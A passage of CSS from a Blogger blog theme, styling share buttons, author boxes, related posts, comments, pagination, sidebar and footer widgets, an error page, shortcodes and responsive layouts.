.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
